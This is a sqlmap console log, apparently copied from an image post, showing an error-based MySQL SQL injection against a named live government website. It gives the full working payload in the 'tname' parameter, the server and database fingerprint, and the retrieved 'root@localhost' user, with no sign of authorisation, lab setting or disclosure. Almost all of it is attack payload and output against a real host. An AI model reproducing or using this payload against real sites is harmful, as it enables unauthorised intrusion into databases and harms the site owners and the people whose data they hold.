 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tname=谷里镇' AND (SELECT 4348 FROM(SELECT COUNT(*),CONCAT(CHAR(58,
104,112,107,58),(SELECT (CASE WHEN (4348=4348) THEN 1 ELSE 0 END)),CHAR(58,114,1
17,112,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND '
vTMk'='vTMk&CountryName=小徐庄村
---
[17:36:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:36:04] [INFO] fetching current user
[17:36:07] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[17:36:07] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 22 times
[17:36:07] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwh.tanljgzx.gov.cn'
[*] shutting down at: 17:36:07